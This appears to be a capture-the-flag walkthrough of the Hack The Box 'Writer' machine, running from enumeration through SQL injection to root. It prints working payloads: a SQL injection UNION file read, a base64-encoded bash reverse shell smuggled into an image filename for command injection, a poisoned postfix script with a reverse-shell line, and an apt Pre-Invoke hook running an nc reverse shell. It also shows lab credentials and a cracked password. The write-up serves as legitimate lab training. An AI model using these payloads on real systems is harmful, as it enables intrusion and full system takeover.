Vulnerabilities exploited:
- Unparameterised query leading to MySQL injection.
- Unsanitised fields leading to exploiting Python's os.system() function.
- Setting weak password & re-use of password.
- Bad user group assignment.
- Bad directory permission assignment.
Enumerating Network
I started with a basic scan of all common ports and services on the machine.
sudo nmap -sC -sV -oA nmap/writer 10.10.11.201 -vv

-sC : Load default scripts
-sV : Determine service/version info from open ports
-oA : Output in all formats
-vv : Increased verbosity
PORT    STATE SERVICE     VERSION
22/tcp  open  ssh         OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 98:20:b9:d0:52:1f:4e:10:3a:4a:93:7e:50:bc:b8:7d (RSA)
|_  256 77:c4:86:9a:9f:33:4f:da:71:20:2c:e1:51:10:7e:8d (ED25519)
80/tcp  open  http        Apache httpd 2.4.41 ((Ubuntu))
| http-methods:
|_  Supported Methods: GET HEAD OPTIONS
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Story Bank | Writer.HTB
139/tcp open  netbios-ssn Samba smbd 4.6.2
445/tcp open  netbios-ssn Samba smbd 4.6.2
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Host script results:
|_clock-skew: 52s
| nbstat: NetBIOS name: WRITER, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| Names:
|   WRITER<00>           Flags: <unique><active>
|   WRITER<03>           Flags: <unique><active>
|   WRITER<20>           Flags: <unique><active>
|   \x01\x02__MSBROWSE__\x02<01>  Flags: <group><active>
|   WORKGROUP<00>        Flags: <group><active>
|   WORKGROUP<1d>        Flags: <unique><active>
|_  WORKGROUP<1e>        Flags: <group><active>
| smb2-security-mode:
|   2.02:
|_    Message signing enabled but not required
| smb2-time:
|   date: 2021-08-05T09:13:55
|_  start_date: N/A
Results show that ports 22,80,139 and 445 were open.

Before I start enumerating further, I ran gobuster on port 80 because there was a website hosted.
gobuster dir -w /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt -u http://10.10.11.101
I first checked port 445 to find any file shares that might be accessible.
Enumerating SMB and RPC
There was a writer2_project fileshare which I had no access to.
smbmap -H 10.10.11.101


I also ran rpcclient and checked for users.
rpcclient 10.10.11.101 -U ""
A user Kyle was found.
I fiddled around SMB but there was nothing else I found, so I moved on to see whats on port 80.
Enumerating the Website
I was presented with a website that posts stories.

And the About page had a few interesting information.
- The website is still in the midst of development. (Perhaps something to do with
writer2_projectfile share?) - A possible
writer.htbdomain.

Checking Gobuster results
At this time my gobuster scan completed. I reviewed the results and noticed an /administrative page.
Testing and performing SQL Injection
Read more: https://cobalt.io/blog/a-pentesters-guide-to-sql-injection-sqli
The administrative page was a login page and the first few things I'd usually do were to test with default credentials such as admin:admin and also attempt to perform SQL Injection.

I succeeded in logging in to the Admin Panel, which proved that the login page was susceptible to SQL Injection.



Since SQL Injection was possible, I returned to the administrative page and sent the login request to burpsuite to see if I could do more. I attempted to use MySQL LOAD_FILE() function to see if I could read files on the target. To achieve that, I had to use a UNION SELECT with the right number of columns, so I could manipulate it.
uname=admin' UNION ALL SELECT 0,1,2,3,4,5-- -&password=admin
Once I got my UNION injection complete, I proceeded to use LOAD_FILE() to read the most common file, /etc/passwd.
uname=admin' UNION ALL SELECT 0,LOAD_FILE('/etc/passwd'),2,3,4,5-- -&password=admin
Performing Local-File Inclusion (LFI)
Apache webserver config: https://ubuntu.com/server/docs/web-servers-apache

Knowing that I could read files on the target, I wanted to find out if there were any vulnerabilities on the website, since I worked with the assumption that it was still under development. To do so, I had to find out what was the absolute path of the website.
From my network scan, I know that the website is running under Apache 2.4.41. I searched for its configuration documentation on the internet and found that /etc/apache2/sites-available/000-default.conf will include the absolute path of the website.
Exploiting os.system()

While I found the path of where the website resources are kept, I found a Web Server Gateway Interface (WSGI) present. This basically meant that there was Python code running on the website. I retrieved the file and realised that it included all functions on the website and Admin Panel.
From writer.wsgi, I found the function to upload an image when editing a story. In this function, the script calls os.system() with no input sanitisation. Also from the code:
os.system("mv {} {}.jpg".format(local_filename, local_filename))
It was possible to execute code via an image filename under the image_url field.
Initial Access
To exploit the vulnerability, I returned to the Admin Panel to create my payload.
Image upload exploitation steps
-
Encode a payload in base64:
echo -n 'bash -c "bash -i >& /dev/tcp/10.10.14.20/8001 0>&1"' | base64 -
Then, create an image and append the payload at the end:
touch 'd.jpg;`echo YmFzaCAtYyAiYmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4yMC84MDAxIDA+JjEi|base64 -d|bash`;' -
Next, go to the
Admin Paneland create a story to upload the image payload created in Step 2. If successful, the story would be created. -
Edit the same story created.
-
Start
Burpsuiteand be ready to intercept thePOSTrequest from saving the edit. -
Make no changes, and submit.
-
Send the intercepted request to
Burpsuite's Repeaterand add the trigger under theimage_urlfield. (The trigger is to call the payload from the target's local system. This can be achieved by stating the absolute path to the image payload.) -
From
writer.wsgi, images are kept in/var/www/writer.htb/writer/static/img/. Add the following under theimage_urlfield in the request:file:///var/www/writer.htb/writer/static/img/d.jpg;`echo YmFzaCAtYyAiYmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4yMC84MDAxIDA+JjEi|base64 -d|bash`;# Note: The '#' will comment out whatever is after the payload, to prevent errors. -
Set up
netcatlistener on host machine:nc -lvnp 8001 -
Send the request and a shell would return if successful.


Enumerating as www-data
Now as www-data, I wanted to escalate my privileges to a proper user in the system. To do so, I had to enumerate the system to find out how. Before that, I upgraded my shell to an interactive one:
python3 -c 'import pty;pty.spawn("/bin/bash")'
Ctrl+Z
stty raw -echo && fg

TERM=xterm
I uploaded linpeas.sh from my host to the target, to see what interesting things I could find. At the end of the scan, there were database credentials to dev.
To upload files from host to target:

# On host machine:
cd <directory with desired files to upload>
sudo python3 -m http.server 80


# On target machine:
cd /tmp
wget http://<host-ip>/desired_file



Using the credentials, I successfully accessed the database and found a hashed password that belonged to Kyle.
mysql 127.0.0.1 -u djangouser -p

DjangoSuperPassword
# List all databases
show databases;

# Select database
use dev;

# List tables
show tables;

# Select all data from table
select * from auth_user;
Privilege Escalation to Kyle

I assumed that the password would be the same for Kyle user in the system, so I copied the hash and sent it to hashcat to crack.
Steps to cracking the hash
- Identify
mode.hashcat --example-hashes | grep "pbkdf2_sha256" -B 4 MODE: 10000 TYPE: Django (PBKDF2-SHA256) HASH: pbkdf2_sha256$10000$1135411628$bFYX62rfJobJ07VwrUMXfuffLfj2RDM2G6/BrTrUWkE= - Save hash into a file.
echo -n 'pbkdf2_sha256$260000$wJO3ztk0fOlcbssnS1wJPD$bbTyCB8dYWMGYlz4dSArozTY7wcZCS7DV6l5dpuXM4A=' > kylehash - Run
hashcatwithmode 10000on hash against wordlist.hashcat -m 10000 kylehash /usr/share/wordlists/rockyou.txt

Using the password, I successfully SSH'ed as Kyle user.
ssh kyle@10.10.11.101
marcoantonio
Lateral movement to John
Read more: https://www.howtoforge.com/add-disclaimers-to-outgoing-emails-with-altermime-postfix-debian-etch
From the groups that Kyle user belonged to, there was a filter group, which was odd to me. So listed the files that belonged to the filter group. 2 interesting files came up.
find / -group filter 2>/dev/null

/etc/postfix/disclaimer
/var/spool/filter

I found out that postfix/disclaimer was used to add a disclaimer at the end of an email. I ran netstat to check if SMTP was running, and whether it had something to do with moving to John user.
netstat -ano | grep "\:25"

To test if mailing functions, I attempted to send an email using Netcat.
Sending an email using Netcat
Read more: http://www.microhowto.info/howto/send_an_email_using_netcat.html
# Enter commands line by line

nc 127.0.0.1 25
HELO writer.htb
MAIL FROM: kyle@writer.htb
RCPT TO: john@writer.htb

# Enter from DATA to '.' Press Enter key to queue email
DATA
From: kyle@writer.htb
TO: john@writer.htb
Subject: Test
Date: Thu, 20 Dec 2012 12:00:00 +0000

Testing
.

QUIT
EXIT

Poisoning the disclaimer file
Read more: https://viperone.gitbook.io/pentest-everything/all-writeups/pg-practice/linux/postfish
The scenario in the link resembled what I had, so I followed the steps in attempt to move to John user. However, I wasn't able to do so and wasn't sure why. I wanted to find out what was happening at the background, hence I uploaded and ran pspy64s to look at the background processes in realtime. After awhile, I noticed that the /etc/postfix/disclaimer file was being overwritten as part of a cron job.

I understood that I had to automate things to make it happen before the cron job. So first I had to create a script to send an email, make a poisoned copy of disclaimer file and put everything together.
Sendmail.py
#!/usr/bin/python3
# Filename: sendmail.py
# This script is used to send an email from kyle to john.


import smtplib

sender = 'kyle@writer.htb'
receiver = 'john@writer.htb'

message = """From: Kyle <kyle@writer.htb>
To: John <john@writer.htb>
Subject: Test

This is a test e-mail message.
"""

try:
   smtpObj = smtplib.SMTP('127.0.0.1',25)
   smtpObj.ehlo()
   smtpObj.sendmail(sender, receiver, message)
   print("Successfully sent email")
except SMTPException:
   print("Error: unable to send email")
finally:
   smtpObj.quit()
Modifying disclaimer file
#!/bin/sh
# Localize these.
INSPECT_DIR=/var/spool/filter
SENDMAIL=/usr/sbin/sendmail

# Add reverse shell line here
bash -i >& /dev/tcp/10.10.14.20/8002 0>&1

# Get disclaimer addresses
DISCLAIMER_ADDRESSES=/etc/postfix/disclaimer_addresses

# Exit codes from <sysexits.h>
EX_TEMPFAIL=75
EX_UNAVAILABLE=69

# Clean up when done or when aborting.
trap "rm -f in.$$" 0 1 2 3 15

# Start processing.
cd $INSPECT_DIR || { echo $INSPECT_DIR does not exist; exit
$EX_TEMPFAIL; }

cat >in.$$ || { echo Cannot save mail to file; exit $EX_TEMPFAIL; }

# obtain From address
from_address=`grep -m 1 "From:" in.$$ | cut -d "<" -f 2 | cut -d ">" -f 1`

if [ `grep -wi ^${from_address}$ ${DISCLAIMER_ADDRESSES}` ]; then
  /usr/bin/altermime --input=in.$$ \
                   --disclaimer=/etc/postfix/disclaimer.txt \
                   --disclaimer-html=/etc/postfix/disclaimer.txt \
                   --xheader="X-Copyrighted-Material: Please visit http://www.company.com/privacy.htm" || \
                    { echo Message content rejected; exit $EX_UNAVAILABLE; }
fi

$SENDMAIL "$@" <in.$$

exit $?

Finally with all my scripts uploaded to the target machine and ready, I strung them up together and started my netcat listener on my host machine:
# In target /dev/shm directory
cp disclaimer /etc/postfix/disclaimer && python3 sendmail.py

# In host machine
nc -lvnp 8002
However, the shell did not appear. I was stuck for hours trying to understand why. I looked at pspy64s and noticed that my email had been bounced all this time.

I spent most of my time debugging my code, until I realised that I did not check my disclaimer file all these while. Running my modified disclaimer file, I was presented with an error.

Read more: https://unix.stackexchange.com/questions/407798/syntax-error-bad-fd-number
I only learnt that >& was not a syntax supported by sh. The disclaimer file's shebang was #!/bin/sh and my reverse shell payload was using >&. Changing the shebang to #!/bin/bash did the trick.


Stabalising connection to John user
The .ssh folder was present in John user, and so is private key. I copied the key and used it to SSH into John.
cat ~/.ssh/id_rsa
chmod 400 johnkey
ssh -i johnkey john@10.10.11.101

Privilege escalation to root
Looking at the groups that John belonged, there was a management group which again, seemed odd. So I wanted to know what were the interesting files the manangement group could access.
find / -group management 2>/dev/null

The directory seemed to belong to apt or apt-get, which I'd thought I seen it somewhere whilst doing this machine. It was captured in pspy64s and I saw it while I was troubleshooting the disclaimer script.

Read more: https://www.hackingarticles.in/linux-for-pentester-apt-privilege-escalation/
GTFOBins: https://gtfobins.github.io/gtfobins/apt-get/

Searching in GTFOBins, I found out that I could exploit the apt-get update cronjob. However, I needed to modify the command to send a reverse shell back to me.
echo 'APT::Update::Pre-Invoke{"rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.20 9001 >/tmp/f"};' > 30gogo
I ran the above command, set up my listener and waited for the cronjob to execute (~2 min intervals). After that, I got the root shell back and pwned the machine.
Afternote
